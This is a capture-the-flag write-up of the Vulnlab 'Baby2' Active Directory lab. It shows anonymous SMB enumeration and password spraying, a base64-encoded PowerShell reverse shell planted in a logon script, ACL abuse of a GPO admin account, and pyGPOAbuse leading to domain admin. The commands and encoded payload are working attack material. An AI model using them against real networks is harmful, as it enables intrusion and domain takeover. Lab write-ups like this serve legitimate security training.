Vulnlab - Baby2

Introduction
This write-up details the exploitation of a Windows domain controller vulnerable to several misconfigurations, leveraging SMB access, password spraying, and GPO abuse to escalate privileges from a low-privileged user to domain administrator.
Nmap
The following services were identified:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2024-12-16T13:08:15
|_Not valid after: 2025-12-16T13:08:15
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2024-12-16T13:08:15
|_Not valid after: 2025-12-16T13:08:15
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2024-12-16T13:08:15
|_Not valid after: 2025-12-16T13:08:15
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-12-16T13:19:41+00:00; +50m33s from scanner time.
| rdp-ntlm-info:
| Target_Name: BABY2
| NetBIOS_Domain_Name: BABY2
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: baby2.vl
| DNS_Computer_Name: dc.baby2.vl
| DNS_Tree_Name: baby2.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-16T13:19:01+00:00
| ssl-cert: Subject: commonName=dc.baby2.vl
| Not valid before: 2024-12-15T13:17:13
|_Not valid after: 2025-06-16T13:17:13
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp filtered unknown
59665/tcp filtered unknown
59672/tcp filtered unknown
59687/tcp filtered unknown
59713/tcp filtered unknownKey highlights:
- SMB (445) allowed anonymous access.
- Active Directory services were detected on ports 389 and 3268.
- Remote Desktop (3389) was available, secured with NLA.
Enumeration
Anonymous SMB Access
Using netexec, it was determined that the SMB service allowed anonymous access:
└─$ netexec smb 10.10.114.11 -u 'guest' -p '' --shares
...
SMB 10.10.114.11 445 DC NETLOGON READ Logon server share
...Key Findings in NETLOGON Share
The NETLOGON share contained a login.vbs script. The script was downloaded using SMBClient-NG:
└─$ smbclientng --host 10.10.114.11 -u 'guest' -p ''
...
■[\\10.10.114.11\NETLOGON\]> get login.vbs
'login.vbs' ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 992/992 bytes • ? • 0:00:00
■[\\10.10.114.11\NETLOGON\]>User Enumeration in homes share
In the homes share, several usernames were discovered:
Amelia.Griffiths
Carl.Moore
Harry.Shaw
Joan.Jennings
Joel.Hurst
Kieran.Mitchell
library
Lynda.Bailey
Mohammed.Harris
Nicola.Lamb
Ryan.JenkinsExploitation
Password Spraying Attack
A password spraying attack using usernames and passwords from the homes share revealed two valid credentials:
└─$ netexec smb 10.10.114.11 -u users.txt -p users.txt --continue-on-success | grep -v '[-]'
SMB 10.10.114.11 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.114.11 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.114.11 445 DC [+] baby2.vl\library:libraryModifying login.vbs
Using Carl.Moore's credentials, the login.vbs script in the NETLOGON share was modified to include a reverse shell payload:
└─$ cat login.vbs
createobject("wscript.shell").run"cmd /c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AOAAuADQALgAxADEAMAAiACwAOAA3ADgANwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=",0The modified script was uploaded to the SYSVOL share. A listener was set up, and after a short delay, a connection was received as Amelia.Griffiths:
└─$ nc -lnvp 8787
listening on [any] 8787 ...
connect to [10.8.4.110] from (UNKNOWN) [10.10.114.11] 53676
whoami
baby2\amelia.griffiths
PS C:\Windows\system32>The user flag was retrieved:
PS C:\> cat user.txt
VL{CENSORED}Privilege Escalation
Group Membership and ACL Enumeration
Using whoami /groups, it was determined that Amelia.Griffiths was a member of the legacy group. BloodHound revealed that the legacy group had WriteDACL and WriteOwner privileges over the GPOADM user.
PS C:\> whoami /groups
...
BABY2\legacy Group S-1-5-21-213243958-1766259620-4276976267-2601 Mandatory group, Enabled by default, Enabled group
...
Exploiting ACL Privileges
With PowerView, the ACLs for legacy were modified to grant GenericAll over the GPOADM user:
PS C:\> Add-DomainObjectAcl -TargetIdentity "GPOADM" -PrincipalIdentity legacy -Domain baby2.vl -Rights All -VerboseChanging GPOADM Password
The password for GPOADM was reset using:
PS C:\> $NewPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force; Set-DomainUserPassword -Identity 'GPOADM' -AccountPassword $NewPasswordGPO Abuse for Domain Privileges
Using pyGPOAbuse, a new scheduled task was added to the Default Domain Policy to create a local admin user john:
└─$ python3 pygpoabuse.py 'baby2.vl/GPOADM:Password123!' -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -f
...
SUCCESS:root:ScheduledTask TASK_362b6048 created!
[+] ScheduledTask TASK_362b6048 created!After forcing a GPO update from the reverse shell:
PS C:\> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\>The new user john with the password H4x00r123.. was created as indicated in the script help.
Final Step: Domain Admin Access
Using Evil-WinRM, john was used to log in as an administrator:
└─$ evil-winrm -i 10.10.89.253 -u john -p 'H4x00r123..'
...
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
VL{CENSORED}